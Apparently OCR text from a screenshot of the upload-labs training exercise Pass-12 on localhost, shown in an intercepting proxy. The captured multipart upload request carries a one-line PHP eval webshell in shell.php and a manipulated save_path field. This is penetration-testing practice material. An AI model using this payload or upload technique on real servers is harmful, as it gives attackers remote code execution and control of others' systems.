 localhost/upload/upload/2023
ad/Pass-12/index.php
gnore-certificate-errors。稳定性和安全性会有所下降。
S
显示源码
查看提示
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.php
上传
Copyright @ 2018 ~ 2023 by c0ny1
CPU:5%
高危/严重(无新增)
localhost:48863
未配置公网反连
配置
登录
网站树视角
系统代理
免配置启动
过滤 / 替换流量
HTTPS 证书配置
劫持响应:
手动劫持
自动放行
被动日志
TP 请求
恢复请求
1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 440
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB3TFIszMdETxPTnd
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-12/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryB3TFIszMdETxPTnd
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/
26 ------WebKitFormBoundaryB3TFIszMdETxPTnd
27 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
28 Content-Type: application/octet-stream
29
30 <?php @eval($_POST['shell']);?>
31 ------WebKitFormBoundaryB3TFIszMdETxPTnd
32 Content-Disposition: form-data; name="submit"
33
34 上传
35 ------WebKitFormBoundaryB3TFIszMdETxPTnd--
36